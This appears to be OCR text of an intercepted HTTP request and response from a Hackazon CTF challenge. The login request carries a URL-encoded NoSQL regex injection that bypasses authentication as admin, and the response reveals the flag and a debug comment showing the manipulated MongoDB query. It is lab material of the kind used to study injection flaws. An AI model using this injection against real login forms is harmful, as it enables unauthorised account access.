 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: ab84a10e3fdcb3c19d3de56228c729af.challenge.hackazon.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: https://ab84a10e3fdcb3c19d3de56228c729af.challenge.hackazon.org
10 Referer: https://ab84a10e3fdcb3c19d3de56228c729af.challenge.hackazon.org/login
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Dnt: 1
17 Sec-Gpc: 1
18 Te: trailers
19 Connection: close
20
21 login=admin%2fi%7d%7d)%5b0%5d%2f%2f&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 May 2023 22:38:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2242
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
12 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
13 <title>
Web 3.0
</title>
14
15 <!-- CSS  -->
16 <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
17 <link href="static/css/materialize.css" type="text/css" rel="stylesheet" media="
screen,projection"/>
18 <link href="static/css/style.css" type="text/css" rel="stylesheet" media="screen,project
/>
19 </head>
20 <body>
21 <nav class="light-blue lighten-1" role="navigation">
22 <div class="nav-wrapper container">
<a id="logo-container" href="#" class="brand-logo">
Web 3.0
</a>
23 </div>
24 </nav>
25
26 <div class="section no-pad-bot" id="index-banner">
27 <div class="container">
28 <br>
<br>
29 <h1 class="header center orange-text">
Web 3.0
</h1>
30 Have a flag CTF{f706cf01138a31d91e90c7e659e4bf7b}
31 <!-- Debug stuff needs to be removed before moving to production
32
33 Running query: db.users.find( { name: { $regex: /^admin/i}})[0]
34
35 Query result: {u&#39;password&#39;: u&#39;admin&#39;, u&#39;_id&#39;:
ObjectId(&#39;6462b1d371e0e30d4aaa11f0&#39;), u&#39;name&#39;: u&#39;admin&#39;}
36
37 -->